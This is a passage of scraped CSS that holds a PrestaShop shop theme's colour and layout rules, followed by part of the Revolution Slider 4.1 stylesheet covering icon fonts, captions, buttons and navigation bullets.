			#product .addcustom { color: #ffffff }
			
			.box-info-product { background-color: #ffffff }
			
			.pb-center-column #buy_block { border-color: #e5e5e5 }
			
			.box-cart-bottom { border-left-color: #fafafa }
			
			.box-info-product #our_price_display { color: #fa7c63 }
			
			.idTabs > li a { background-color: #e9e9e9 }
			
			.idTabs .selected  { background-color: #ffffff }
			.nav > li > a:hover, .nav > li > a:focus { background-color: #ffffff }
			
			.idTabs > li a { color: #6d6d6d }
			
			.idTabs > li a.selected { color: #0FB7AC }
			
			#more_info_sheets { background-color: #ffffff }
			
			#more_info_sheets { color: #777777 }
			
			.table-data-sheet tr td:first-child { background-color: #fafafa }
			
			.table-data-sheet tr td:first-child { color: #6d6d6d }
			
			.table-data-sheet tr td { background-color: #ffffff }
			
			.table-data-sheet tr td { color: #777777 }
			
			.page-product-box .accessories_block .block_content .product_desc .s_title_block a { color: #333333 }
			
			.page-product-box .accessories_block .block_content .product_desc .s_title_block .price { color: #fa7c63 }
			
			.page-product-box .accessories_block .block_content .product_desc .product_description { color: #6d6d6d }
			
			#product_comments_block_tab div.star_on:after { color: #f56b35 !important }
			div.star.star_on:after { color: #f56b35 !important }
			
			#product_comments_block_tab div.star:after { color: #c0c0c0 }
			
			#product_comments_block_tab .comment_author_infos strong { color: #333333 }
			
			#product_comments_block_tab .comment_author_infos em { color: #adadad }
			
			#product_comments_block_tab div.comment .comment_details { border-left-color: #f2f2f2 }
			
			#product_comments_block_tab div.comment { border-top-color: #f2f2f2 }
			
			#product_comments_block_tab div.comment .comment_details ul li { color: #ababab }
			
			#product_comments_block_tab span.report_btn { color: #ababab }
			
			#product_comments_block_tab button.usefulness_btn { color: #888888 }
			
			#product_comments_block_tab button.usefulness_yes { border-right-color: #e5e5e5 }
			
			#product.content_only div.primary_block { background-color: #fdfdfd }
			
			.shopping_cart > a:first-child > span.cartname { color: #4b5363 }
			
			.shopping_cart:hover > a:first-child > span.cartname { color: #4b5363 }
			.shopping_cart:hover > a:first-child > span { color: #4b5363 }
			
			.shopping_cart > a:first-child > span { color: #818ca1 }
			
			.shopping_cart > a:first-child { background-color: #fafafa }
			
			.shopping_cart:hover > a:first-child { background-color: #ffffff }
			.shopping_cart:hover > a:first-child { border-color: #ffffff }
			#header .shopping_cart:hover > a:first-child > .carticon { background-color: #ffffff }
			#header .shopping_cart:hover > a:first-child > .carticon { border-color: #ffffff }
			
			.shopping_cart > a:first-child { border-color: #ededed }
			
			#header .shopping_cart > a:first-child .carticon { background-color: #ffffff }
			
			#header .shopping_cart > a:first-child .carticon { border-color: #f2f2f2 }
			#header .shopping_cart > a:first-child > span.carticon { background-image: url(../upload/carticon-1.png) !important;}
                
			#header .shopping_cart > a:first-child > span.cartarrow:before { color: #25d4c7 }
			
			#header .block_content { background-color: #fafafa }
			#header .cart_block { background-color: #fafafa }
			
			#header .cart_block { border-color: #f2f2f2 }
			
			#header .cart_block {
			-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 7px 11px !important;
            -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 7px 11px !important;
            box-shadow: rgba(0, 0, 0, 0.2) 0px 7px 11px !important; }
			
			.cart_block .cart-info .quantity-formated { color: #9b9b9b }
			
			#header .cart_block a { color: #5e5e5e }
			
			#header .cart_block a:hover { color: #000000 }
			
			#header .cart_block .product-atributes a { color: #9c9b9b }
			
			#header .cart_block .price { color: #5e5e5e }
			
			#header .cart_block .cart_block_list .remove_link a, #header .cart_block .cart_block_list .ajax_cart_block_remove_link { color: #25d4c7 }
			
			#header .cart_block .cart_block_list .remove_link a:hover, #header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover { color: #6d6d6d }
			
			#header .cart_block dt { border-top-color: #ffffff }
			
			#header .cart_block .cart-prices { background-color: #ffffff }
			
			.cart_block .cart-prices .cart-prices-line { color: #888888 }
			
			#header .cart_block .cart-prices { border-color: #e5e5e5 }
			#header .cart_block img { border-color: #e5e5e5 }
			
			.cart_block .cart_block_shipping_cost,
            .cart_block .cart_block_tax_cost,
            .cart_block .cart_block_total,
            .cart_block .cart_block_wrapping_cost { color: #333333!important; }
			
            #layer_cart { background-color: #fafafa }
			
            #layer_cart .layer_cart_cart { border-left-color: #f2f2f2 }
			
            #layer_cart .crossseling .crossseling-content { border-top-color: #f2f2f2 }
			
            #layer_cart .layer_cart_product h2 { background-color: #46a74e }
			
            #layer_cart .layer_cart_product h2 { color: #ffffff }
			
            #layer_cart .layer_cart_product .product-image-container { border-color: #e5e5e5 }
            #layer_cart .crossseling #blockcart_list ul li .product-image-container { border-color: #e5e5e5 }
			
            #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title { color: #333333 }
            #layer_cart .crossseling #blockcart_list ul li .product-name a { color: #333333 }
            #layer_cart .crossseling #blockcart_list ul li .price { color: #333333 }
			
            #layer_cart .layer_cart_product { color: #888888 }
			
            #layer_cart .layer_cart_product .layer_cart_product_info > div strong, #layer_cart .layer_cart_product .layer_cart_cart > div strong { color: #333333 }
			
            #layer_cart .layer_cart_cart h2 { background-color: #ffffff }
			
            #layer_cart .layer_cart_cart h2 { color: #888888 }
			
            #layer_cart .layer_cart_cart .layer_cart_row { background-color: #ffffff }
			
               #layer_cart .layer_cart_cart .layer_cart_row .ajax_block_products_total,
               #layer_cart .layer_cart_cart .layer_cart_row .ajax_block_shipping_cost,
               #layer_cart .layer_cart_cart .layer_cart_row .price,
               #layer_cart .layer_cart_cart .layer_cart_row .ajax_cart_tax_cost,
               #layer_cart .layer_cart_cart .layer_cart_row .ajax_block_cart_total { color: #333333 }
			
            #layer_cart .layer_cart_cart .layer_cart_row { color: #888888 }
			
            #layer_cart .crossseling h2 { color: #888888 }
			
            #layer_cart .cross { color: #25d4c7 }
			
            #layer_cart .cross:hover { color: #6d6d6d }
			
			#address p.required, #identity p.required, #account-creation_form p.required, #new_account_form p.required, #opc_account_form p.required, #authentication p.required { color: #25d4c7 }
			
			#my-account ul.myaccount-link-list li a { color: #6d6d6d }
			
			#my-account ul.myaccount-link-list li a:hover { color: #333333 }
			
			#my-account ul.myaccount-link-list li a i { background-color: #25d4c7 }
			
			#my-account ul.myaccount-link-list li a i { border-color: #0FB7AC }
			
			#my-account ul.myaccount-link-list li a:hover i { background-color: #6d6d6d }
			
			#my-account ul.myaccount-link-list li a:hover i { border-color: #515151 }
			
			ul.footer_links { border-top-color: #ededed }
			
            .button.button-medium span i.icon-user { background-image: url(../upload/icons-autentification-1.png) !important;}
            .button.button-medium span i.icon-lock { background-image: url(../upload/icons-autentification-1.png) !important;}
            
			ul.step li em { background-color: #d6d6d6 }
			
			ul.step li em { border-color: #b2b2b2 }
			
			ul.step li em { color: #ffffff }
			
			ul.step li.step_todo span { color: #888888 }
			
			ul.step li.step_current em { background-color: #25d4c7 }
			
			ul.step li.step_current em { border-color: #0FB7AC }
			
			ul.step li.step_current em { color: #ffffff }
			
			ul.step li.step_current span { color: #000000 }
			
			ul.step li.step_done a em { background-color: #25d4c7 }
			
			ul.step li.step_done a em { border-color: #0FB7AC }
			
			ul.step li.step_done a em { color: #ffffff }
			
			ul.step li.step_done a { color: #888888 }
			
			ul.step li.step_done a:hover em { background-color: #6d6d6d }
			
			ul.step li.step_done a:hover em { border-color: #515151 }
			
			ul.step li.step_done a:hover em { color: #ffffff }
			
			ul.step li.step_done a:hover { color: #25d4c7 }
			
			#cart_summary tbody td.cart_product img { border-color: #ffffff }
			
			#cart_summary tbody td.cart_description .product-name a { color: #333333 }
			
			#cart_summary tbody td.cart_description small { color: #777777 }
			#cart_summary tbody td.cart_description small a, #cart_summary tbody td.cart_description small a:hover { color: #777777 }
			
			.cart_delete a.cart_quantity_delete i, a.price_discount_delete i { background-color: #25d4c7 }
			
			.cart_delete a.cart_quantity_delete:hover i, a.price_discount_delete:hover i { background-color: #6d6d6d }
			
			#cart_summary tfoot td.total_price_container span { color: #333333 }
			#cart_summary tfoot td.text-right { color: #333333 }
			
			.order_carrier_content .carrier_title { color: #333333 }
			#cart_summary tfoot td#total_price_container { color: #333333 }
			
			#order .delivery_option > div > table, #order-opc .delivery_option > div > table { background-color: #ffffff }
			
			#order .delivery_option > div > table.resume td, #order-opc .delivery_option > div > table.resume td { color: #333333 }
			
			p.payment_module a { background-color: #f6f6f6 !important }
			
			p.payment_module a:hover { background-color: #ffffff }
			
			p.payment_module a:hover { border-color: #6dad9d }
			p.payment_module a:hover:after { color: #6dad9d }
			
			p.payment_module a { color: #333333 }
			
			p.payment_module a span { color: #777777 }
			
			p.payment_module a.cheque:after, p.payment_module a.bankwire:after, p.payment_module a.cash:after { color: #777777 }
			
            .footer-wrapper .footer_topline_bg { background-color: #f2f2f2}
			
            #footer #newsletter_block_left h4 { color: #797979}
            .footer-wrapper #footer #social_block h4 { color: #797979}
			
            #footer #newsletter_block_left { border-color: #f2f2f2}
            .footer-wrapper #footer #social_block { border-color: #f2f2f2}
			
            #footer #newsletter_block_left .form-group .form-control { background-color: #f2f2f2}
			
            #footer #newsletter_block_left .form-group .button-small:before { color: #ffffff}
			
            #footer #newsletter_block_left .form-group .button-small { background-color: #25d4c7}
			
            #footer #newsletter_block_left .form-group .button-small { border-color: #0FB7AC}
			
            #footer #newsletter_block_left { display: none !important; }
            .footer-wrapper #footer #social_block {
                padding:16px 30px; }
            @media (min-width: 768px) and (max-width: 1199px) {
                .footer-wrapper #footer #social_block {
                    margin-top:20px;
                    margin-bottom:20px;
                    width:100%; }
                .footer-wrapper #footer #social_block .social_block_container {
                    float:none; } }
			
            .footer-wrapper { background-color: #fafafa}
            .modezuparrow { background-color: #fafafa}
			
            .footer-wrapper #footer h4 { color: #545454}
            .footer-wrapper #footer h4 a,
            .footer-wrapper #footer h4 a,
            .footer-wrapper #footer h4 a:link,
            .footer-wrapper #footer h4 a:visited { color: #545454}
			
			.footer-wrapper #footer { color: #545454 }
			.footer-wrapper #footer a:link { color: #545454 }
			.footer-wrapper #footer a:visited {	color: #545454 }
			.footer-wrapper #footer a:hover { color: #000000 }
			.modezuparrow span { background-color: #25d4c7 }
			.footer-wrapper #footer .footer-block ul.bullet li:before { color: #25d4c7 }
			.footer-wrapper #footer #block_contact_infos > div ul li i { background-color: #ffffff }
			#footer #newsletter_block_left .block_content { border-color: #e5e5e5 }
            .modezuparrow span {
            border-color: #0FB7AC }
            
            .modezuparrow span:before { color: #ffffff }
            
            .icon-map-marker:before { background-image: url(../upload/icons-contacts-1.png) !important;}
            .icon-phone:before { background-image: url(../upload/icons-contacts-1.png) !important;}
            .icon-envelope-alt:before { background-image: url(../upload/icons-contacts-1.png) !important;}
            
            .footer-wrapper .footer_bottomline_bg { background-color: #313743 }
            @media (max-width: 767px) {
            #roy_payment_logo_block_footer { background-color: #313743 }
            #copyright_footer { background-color: #313743 }
            .footer-wrapper .footer_bottomline_bg { display:none; }
            }
            
            #copyright_footer { color: #828b9b }
            
            #roy_payment_logo_block_footer .pl_discover { display: none !important; }
			
            .sds_title_block a, .sds_title_block a:hover { color: #ffffff!important }
            
            .sds_blog_post .newsblock { background-color: #fdfdfd!important }
            
            .news_date { color: #cccccc!important }
            
            .sds_blog_post .newsblock { border-color: #e5e5e5!important }
            .sdsarticleCat > div { border-color: #e5e5e5!important }
            
            #index .newsblock h4 a:before { background-color: #25d4c7!important }
            .sdstitle_block a:before { background-color: #25d4c7!important }
            
            a.news_more { background-color: #25d4c7!important }
            .sdsreadMore .more a { background-color: #25d4c7!important }
            
            a.news_more { border-color: #0FB7AC!important }
            .sdsreadMore .more a { border-color: #0FB7AC!important }
            
            a.news_more:before { background-color: #30D1C6!important }
            .sdsreadMore .more a:before { background-color: #30D1C6!important }
            
            a.news_more:before { border-color: #0DAAA0!important }
            .sdsreadMore .more a:before { border-color: #0DAAA0!important }
            
            a.news_more { color: #ffffff!important }
            a.news_more:before { color: #ffffff!important }
            .sdsreadMore .more a { color: #ffffff !important}
            .sdsreadMore .more a:before { color: #ffffff!important }
            
            a.news_more:hover { background-color: #fa7c63!important }
            a.news_more:hover:before { background-color: #fa7c63!important }
            .sdsreadMore .more a:hover { background-color: #fa7c63!important }
            .sdsreadMore .more a:hover:before { background-color: #fa7c63!important }
            
            a.news_more:hover { border-color: #ce573f!important }
            a.news_more:hover:before { border-color: #ce573f!important }
            .sdsreadMore .more a:hover { border-color: #ce573f!important }
            .sdsreadMore .more a:hover:before { border-color: #ce573f!important }
            
            a.news_more:hover { color: #ffffff!important }
            a.news_more:hover:before { color: #ffffff!important }
            .sdsreadMore .more a:hover { color: #ffffff!important }
            .sdsreadMore .more a:hover:before { color: #ffffff!important }
            
            .sdstitle_block a { color: #333333!important }
            #index .newsblock h4 a { color: #333333!important }
            
            .sdstitle_block a:hover { color: #fa7c63!important }
            
            .sdsarticleCat > div { background-color: #ffffff!important }
            
            .blogpost-content .meta, .blogpost-content .meta a { color: #ababab!important }
            
            #articleComments { background-color: #ffffff!important }
            .smartblogcomments { background-color: #ffffff!important }
            
            .commentList li .name, .commentList li .name a { color: #333333!important }
            

--- FILE ---
content_type: text/css
request_url: https://bandtwins.com/modules/revsliderprestashop/rs-plugin/css/settings.css
body_size: 5193
content:
/*-----------------------------------------------------------------------------	-	Revolution Slider 4.1 Captions -		Screen Stylesheetversion:   	1.4.5date:      	27/11/13author:		themepunchemail:     	info@themepunch.comwebsite:   	http://www.themepunch.com-----------------------------------------------------------------------------*/@font-face {  font-family: 'revicons';  src: url('../font/revicons.eot?5510888');  src: url('../font/revicons.eot?5510888#iefix') format('embedded-opentype'),       url('../font/revicons.woff?5510888') format('woff'),       url('../font/revicons.ttf?5510888') format('truetype'),       url('../font/revicons.svg?5510888#revicons') format('svg');  font-weight: normal;  font-style: normal;}/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. *//* Note, that will break hinting! In other OS-es font will be not as sharp as it could be *//*@media screen and (-webkit-min-device-pixel-ratio:0) {  @font-face {    font-family: 'revicons';    src: url('../font/revicons.svg?5510888#revicons') format('svg');  }}*/  [class^="revicon-"]:before, [class*=" revicon-"]:before {  font-family: "revicons";  font-style: normal;  font-weight: normal;  speak: none;   display: inline-block;  text-decoration: inherit;  width: 1em;  margin-right: .2em;  text-align: center;  /* opacity: .8; */   /* For safety - reset parent styles, that can break glyph codes*/  font-variant: normal;  text-transform: none;       /* fix buttons height, for twitter bootstrap */  line-height: 1em;   /* Animation center compensation - margins should be symmetric */  /* remove if not needed */  margin-left: .2em;   /* you can be more comfortable with increased icons size */  /* font-size: 120%; */   /* Uncomment for 3D effect */  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */} .revicon-search-1:before { content: '\e802'; } /* '' */.revicon-pencil-1:before { content: '\e831'; } /* '' */.revicon-picture-1:before { content: '\e803'; } /* '' */.revicon-cancel:before { content: '\e80a'; } /* '' */.revicon-info-circled:before { content: '\e80f'; } /* '' */.revicon-trash:before { content: '\e801'; } /* '' */.revicon-left-dir:before { content: '\e817'; } /* '' */.revicon-right-dir:before { content: '\e818'; } /* '' */.revicon-down-open:before { content: '\e83b'; } /* '' */.revicon-left-open:before { content: '\e819'; } /* '' */.revicon-right-open:before { content: '\e81a'; } /* '' */.revicon-angle-left:before { content: '\e820'; } /* '' */.revicon-angle-right:before { content: '\e81d'; } /* '' */.revicon-left-big:before { content: '\e81f'; } /* '' */.revicon-right-big:before { content: '\e81e'; } /* '' */.revicon-magic:before { content: '\e807'; } /* '' */.revicon-picture:before { content: '\e800'; } /* '' */.revicon-export:before { content: '\e80b'; } /* '' */.revicon-cog:before { content: '\e832'; } /* '' */.revicon-login:before { content: '\e833'; } /* '' */.revicon-logout:before { content: '\e834'; } /* '' */.revicon-video:before { content: '\e805'; } /* '' */.revicon-arrow-combo:before { content: '\e827'; } /* '' */.revicon-left-open-1:before { content: '\e82a'; } /* '' */.revicon-right-open-1:before { content: '\e82b'; } /* '' */.revicon-left-open-mini:before { content: '\e822'; } /* '' */.revicon-right-open-mini:before { content: '\e823'; } /* '' */.revicon-left-open-big:before { content: '\e824'; } /* '' */.revicon-right-open-big:before { content: '\e825'; } /* '' */.revicon-left:before { content: '\e836'; } /* '' */.revicon-right:before { content: '\e826'; } /* '' */.revicon-ccw:before { content: '\e808'; } /* '' */.revicon-arrows-ccw:before { content: '\e806'; } /* '' */.revicon-palette:before { content: '\e829'; } /* '' */.revicon-list-add:before { content: '\e80c'; } /* '' */.revicon-doc:before { content: '\e809'; } /* '' */.revicon-left-open-outline:before { content: '\e82e'; } /* '' */.revicon-left-open-2:before { content: '\e82c'; } /* '' */.revicon-right-open-outline:before { content: '\e82f'; } /* '' */.revicon-right-open-2:before { content: '\e82d'; } /* '' */.revicon-equalizer:before { content: '\e83a'; } /* '' */.revicon-layers-alt:before { content: '\e804'; } /* '' */.revicon-popup:before { content: '\e828'; } /* '' *//*********************************	-	SPECIAL TP CAPTIONS -**********************************/.tp-caption .frontcorner		{										width: 0;										height: 0;										border-left: 40px solid transparent;										border-right: 0px solid transparent;										border-top: 40px solid #00A8FF;										position: absolute;left:-40px;top:0px;									}.tp-caption .backcorner		{										width: 0;										height: 0;										border-left: 0px solid transparent;										border-right: 40px solid transparent;										border-bottom: 40px solid #00A8FF;										position: absolute;right:0px;top:0px;									}.tp-caption .frontcornertop		{										width: 0;										height: 0;										border-left: 40px solid transparent;										border-right: 0px solid transparent;										border-bottom: 40px solid #00A8FF;										position: absolute;left:-40px;top:0px;									}.tp-caption .backcornertop		{										width: 0;										height: 0;										border-left: 0px solid transparent;										border-right: 40px solid transparent;										border-top: 40px solid #00A8FF;										position: absolute;right:0px;top:0px;									}/******************************	-	WRAPPER STYLES		-******************************/.rev_slider_wrapper{	position:relative;}.rev_slider_wrapper >ul	{	visibility:hidden;}.rev_slider{	position:relative;	overflow:visible;}.rev_slider img{	max-width:none !important;	-moz-transition: none 0;	-webkit-transition: none 0;	-o-transition: none 0;	transition: none 0;	margin:0px;	padding:0px;	border-width:0px;	border:none;	visibility:visible !important;}.rev_slider .no-slides-text{	font-weight:bold;	text-align:center;	padding-top:80px;}.rev_slider ul{	margin:0px;	padding:0px;	list-style: none !important;	list-style-type: none;	background-position:0px 0px;}.rev_slider ul li,.rev_slider >ul >li,.rev_slider >ul >li:before{	list-style:none !important;	position:absolute;	visibility:hidden;	margin:0px !important;	padding:0px !important;	overflow-x: visible;	overflow-y: visible;	list-style-type: none !important;	background-image:none;	background-position:0px 0px;	text-indent: 0em;}.rev_slider .tp-caption,.rev_slider .caption { position:absolute; visibility: hidden; }.tp-simpleresponsive img	{	max-width:none;}/* ADDED FOR SLIDELINK MANAGEMENT */.tp-caption { z-index:1;}.tp_inner_padding	{	box-sizing:border-box;						-webkit-box-sizing:border-box;						-moz-box-sizing:border-box;						max-height:none !important;	}.tp-hide-revslider,.tp-caption.tp-hidden-caption	{	visibility:hidden !important; display:none !important;}.rev_slider embed,.rev_slider iframe,.rev_slider object,.rev_slider video {max-width: none !important;}/******************************	-	WRAPPER STYLES END	-******************************//******************************	-	IE8 HACKS	-*******************************/.noFilterClass {	filter:none !important;}/******************************	-	IE8 HACKS ENDS	-*******************************//********************************	-	FULLSCREEN VIDEO	-*********************************/.caption.fullscreenvideo {	left:0px; top:0px; position:absolute;width:100%;height:100%;}.caption.fullscreenvideo iframe,.caption.fullscreenvideo video	{ width:100% !important; height:100% !important; display: none}.tp-caption.fullscreenvideo {	left:0px; top:0px; position:absolute;width:100%;height:100%;}.tp-caption.fullscreenvideo iframe,.tp-caption.fullscreenvideo iframe video	{ width:100% !important; height:100% !important; display: none;}.fullscreenvideo .vjs-loading-spinner { visibility:none;display:none !important; width:0px;height:0px;}.fullscreenvideo .vjs-control-bar.vjs-fade-out,.fullscreenvideo .vjs-control-bar.vjs-fade-in,.fullscreenvideo .vjs-control-bar.vjs-fade-out.vjs-lock-showing,.fullscreenvideo .vjs-control-bar.vjs-fade-in.vjs-lock-showing		{	visibility: hidden !important; opacity: 0 !important;display:none !important;width:0px;height:0px;overflow: hidden;}.fullcoveredvideo.video-js,.fullcoveredvideo video				{	background: transparent !important;}.fullcoveredvideo .vjs-poster		{	background-position: center center;background-size: cover;width:100%;height:100%;top:0px;left:0px;}/********************************	-	FULLSCREEN VIDEO ENDS	-*********************************//********************************	-	DOTTED OVERLAYS	-*********************************/.tp-dottedoverlay						{	background-repeat:repeat;width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:1;}.tp-dottedoverlay.twoxtwo				{	background:url(../assets/gridtile.png)}.tp-dottedoverlay.twoxtwowhite			{	background:url(../assets/gridtile_white.png)}.tp-dottedoverlay.threexthree			{	background:url(../assets/gridtile_3x3.png)}.tp-dottedoverlay.threexthreewhite		{	background:url(../assets/gridtile_3x3_white.png)}/********************************	-	DOTTED OVERLAYS ENDS	-*********************************//**********************************************	-	FULLSCREEN AND FULLWIDHT CONTAINERS	-**********************************************/.fullscreen-container {		width:100%;		position:relative;		padding:0;}.fullwidthbanner-container{	width:100%;	position:relative;	padding:0;	overflow:hidden;}.fullwidthbanner-container .fullwidthabanner{	width:100%;	position:relative;}/****************************************************************	-	SET THE ANIMATION EVEN MORE SMOOTHER ON ANDROID   -******************************************************************/.tp-simpleresponsive .slotholder *,.tp-simpleresponsive img			{ 	/*-webkit-transform: translateZ(0);										  -webkit-backface-visibility: hidden;										  -webkit-perspective: 1000;*/									}/************************************************	  - SOME CAPTION MODIFICATION AT START  -*************************************************/.tp-simpleresponsive .caption,.tp-simpleresponsive .tp-caption {	/*-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";		-moz-opacity: 0;	-khtml-opacity: 0;	opacity: 0; */	position:absolute;	-webkit-font-smoothing: antialiased !important;}/******************************	-	SHADOWS		-******************************/.tp-bannershadow  {		position:absolute;		margin-left:auto;		margin-right:auto;		-moz-user-select: none;        -khtml-user-select: none;        -webkit-user-select: none;        -o-user-select: none;	}.tp-bannershadow.tp-shadow1 {	background:url(../assets/shadow1.png) no-repeat; background-size:100% 100%; width:890px; height:30px; bottom:-30px;}.tp-bannershadow.tp-shadow2 {	background:url(../assets/shadow2.png) no-repeat; background-size:100% 100%; width:890px; height:60px;bottom:-60px;}.tp-bannershadow.tp-shadow3 {	background:url(../assets/shadow3.png) no-repeat; background-size:100% 100%; width:890px; height:60px;bottom:-60px;}/******************************	-	BUTTONS	-*******************************/.tp-button{			padding:6px 13px 5px;			border-radius: 3px;			-moz-border-radius: 3px;			-webkit-border-radius: 3px;			height:30px;			cursor:pointer;			color:#fff !important; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6) !important; font-size:15px; line-height:45px !important;			background:url(../images/gradient/g30.png) repeat-x top; font-family: arial, sans-serif; font-weight: bold; letter-spacing: -1px;			text-decoration:none;		}.tp-button.big			{	color:#fff; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6); font-weight:bold; padding:9px 20px; font-size:19px;  line-height:57px !important; background:url(../images/gradient/g40.png) repeat-x top;}.purchase:hover,.tp-button:hover,.tp-button.big:hover		{	background-position:bottom, 15px 11px;}	@media only screen and (min-width: 480px) and (max-width: 767px) {		.tp-button	{	padding:4px 8px 3px; line-height:25px !important; font-size:11px !important;font-weight:normal;	}		a.tp-button { -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none;	 }	}    @media only screen and (min-width: 0px) and (max-width: 479px) {		.tp-button	{	padding:2px 5px 2px; line-height:20px !important; font-size:10px !important;}		a.tp-button { -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none;	 }	}/*	BUTTON COLORS	*/.tp-button.green, .tp-button:hover.green,.purchase.green, .purchase:hover.green			{ background-color:#21a117; -webkit-box-shadow:  0px 3px 0px 0px #104d0b;        -moz-box-shadow:   0px 3px 0px 0px #104d0b;        box-shadow:   0px 3px 0px 0px #104d0b;  }.tp-button.blue, .tp-button:hover.blue,.purchase.blue, .purchase:hover.blue			{ background-color:#1d78cb; -webkit-box-shadow:  0px 3px 0px 0px #0f3e68;        -moz-box-shadow:   0px 3px 0px 0px #0f3e68;        box-shadow:   0px 3px 0px 0px #0f3e68;}.tp-button.red, .tp-button:hover.red,.purchase.red, .purchase:hover.red				{ background-color:#cb1d1d; -webkit-box-shadow:  0px 3px 0px 0px #7c1212;        -moz-box-shadow:   0px 3px 0px 0px #7c1212;        box-shadow:   0px 3px 0px 0px #7c1212;}.tp-button.orange, .tp-button:hover.orange,.purchase.orange, .purchase:hover.orange		{ background-color:#ff7700; -webkit-box-shadow:  0px 3px 0px 0px #a34c00;        -moz-box-shadow:   0px 3px 0px 0px #a34c00;        box-shadow:   0px 3px 0px 0px #a34c00;}.tp-button.darkgrey,.tp-button.grey,.tp-button:hover.darkgrey,.tp-button:hover.grey,.purchase.darkgrey, .purchase:hover.darkgrey	{ background-color:#555; -webkit-box-shadow:  0px 3px 0px 0px #222;        -moz-box-shadow:   0px 3px 0px 0px #222;        box-shadow:   0px 3px 0px 0px #222;}.tp-button.lightgrey, .tp-button:hover.lightgrey,.purchase.lightgrey, .purchase:hover.lightgrey	{ background-color:#888; -webkit-box-shadow:  0px 3px 0px 0px #555;        -moz-box-shadow:   0px 3px 0px 0px #555;        box-shadow:   0px 3px 0px 0px #555;}/************************	-	NAVIGATION	-*************************//** BULLETS **/.tpclear		{	clear:both;}.tp-bullets								{	z-index:1000; position:absolute;												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";												-moz-opacity: 1;												-khtml-opacity: 1;												opacity: 1;												-webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out;												-webkit-transform: translateZ(5px);											}.tp-bullets.hidebullets					{												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";												-moz-opacity: 0;												-khtml-opacity: 0;												opacity: 0;											}.tp-bullets.simplebullets.navbar						{ 	border:1px solid #666; border-bottom:1px solid #444; background:url(../assets/boxed_bgtile.png); height:40px; padding:0px 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px ;}.tp-bullets.simplebullets.navbar-old					{ 	 background:url(../assets/navigdots_bgtile.png); height:35px; padding:0px 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px ;}.tp-bullets.simplebullets.round .bullet					{	cursor:pointer; position:relative;	background:url(../assets/bullet.png) no-repeat top left;	width:18px;	height:20px;  margin-right:0px; float:left; margin-top:0px; margin-left:2px;}.tp-bullets.simplebullets.round .bullet.last			{	margin-right:3px;}.tp-bullets.simplebullets.round-old .bullet				{	cursor:pointer; position:relative;	background:url(../assets/bullets.png) no-repeat bottom left;	width:23px;	height:23px;  margin-right:0px; float:left; margin-top:0px;}.tp-bullets.simplebullets.round-old .bullet.last		{	margin-right:0px;}/**	SQUARE BULLETS **/.tp-bullets.simplebullets.square .bullet				{	cursor:pointer; position:relative;	background:url(../assets/bullets2.png) no-repeat bottom left;	width:19px;	height:19px;  margin-right:0px; float:left; margin-top:0px;}.tp-bullets.simplebullets.square .bullet.last			{	margin-right:0px;}/**	SQUARE BULLETS **/.tp-bullets.simplebullets.square-old .bullet			{	cursor:pointer; position:relative;	background:url(../assets/bullets2.png) no-repeat bottom left;	width:19px;	height:19px;  margin-right:0px; float:left; margin-top:0px;}.tp-bullets.simplebullets.square-old .bullet.last		{	margin-right:0px;}/** navbar NAVIGATION VERSION **/.tp-bullets.simplebullets.navbar .bullet			{	cursor:pointer; position:relative;	background:url(../assets/bullet_boxed.png) no-repeat top left;	width:18px;	height:19px;   margin-right:5px; float:left; margin-top:10px;}.tp-bullets.simplebullets.navbar .bullet.first		{	margin-left:0px !important;}.tp-bullets.simplebullets.navbar .bullet.last		{	margin-right:0px !important;}/** navbar NAVIGATION VERSION **/.tp-bullets.simplebullets.navbar-old .bullet			{	cursor:pointer; position:relative;	background:url(../assets/navigdots.png) no-repeat bottom left;	width:15px;	height:15px;  margin-left:5px !important; margin-right:5px !important;float:left; margin-top:10px;}.tp-bullets.simplebullets.navbar-old .bullet.first		{	margin-left:0px !important;}.tp-bullets.simplebullets.navbar-old .bullet.last		{	margin-right:0px !important;}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected				{	background-position:top left; }.tp-bullets.simplebullets.round .bullet:hover,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.navbar .bullet:hover,.tp-bullets.simplebullets.navbar .bullet.selected		{	background-position:bottom left; }/*************************************	-	TP ARROWS 	-**************************************/.tparrows												{	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";															-moz-opacity: 1;															-khtml-opacity: 1;															opacity: 1;															-webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out;															-webkit-transform: translateZ(5px);    width:33px;    height:33px;    border-bottom: 2px solid #6dad9d;    background: #a1d7ca;    outline:none;    text-align: center;    border-radius:5px;    -webkit-border-radius:5px;    -moz-border-radius:5px;    -khtml-border-radius:5px;    display: inline-block;    cursor:pointer;    -webkit-transition: all 0.2s linear;    -moz-transition: all 0.2s linear;    -o-transition: all 0.2s linear;    transition: all 0.2s linear;														}.tparrows:hover												{    border-bottom: 2px solid #515151;    background: #6d6d6d;														}.tparrows.hidearrows									{															-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";															-moz-opacity: 0;															-khtml-opacity: 0;															opacity: 0;														}.tp-leftarrow.round										{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/small_left.png) no-repeat top left;	width:19px;	height:14px;  margin-right:0px; float:left; margin-top:0px;	}.tp-rightarrow.round									{	z-index:100;cursor:pointer; position:relative;	